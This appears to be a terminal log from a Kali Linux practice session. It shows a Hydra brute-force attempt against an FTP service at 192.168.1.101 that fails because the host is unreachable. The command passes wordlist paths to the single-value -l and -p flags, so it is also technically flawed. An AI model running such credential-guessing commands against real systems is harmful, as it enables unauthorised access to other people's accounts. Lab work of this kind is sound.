 ┌──(navya㉿kali)-[~]
└─$ hydra -l /usr/share/wordlists/metasploit/user -p /usr/share/wordlists/metasploit/password ftp://192.168.1.101 -v
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-05-05 04:27:59
[DATA] max 1 task per 1 server, overall 1 task, 1 login try (l:1/p:1), ~1 try per task
[DATA] attacking ftp://192.168.1.101:21/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
Process 2980: Can not connect [unreachable], retrying (1 of 1 retries)
Process 2980: Can not connect [unreachable]
[ERROR] Child with pid 2980 terminating, can not connect
[STATUS] 2.00 tries/min, 2 tries in 00:01h, 1 to do in 00:01h, 1 active
Process 2981: Can not connect [unreachable], retrying (1 of 1 retries)
Process 2981: Can not connect [unreachable]
[ERROR] Child with pid 2981 terminating, can not connect
Process 3057: Can not connect [unreachable], retrying (1 of 1 retries)
[STATUS] 1.50 tries/min, 3 tries in 00:02h, 1 to do in 00:01h, 1 active
Process 3057: Can not connect [unreachable]
[ERROR] Child with pid 3057 terminating, can not connect
[ERROR] all children were disabled due too many connection errors
0 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-05-05 04:30:14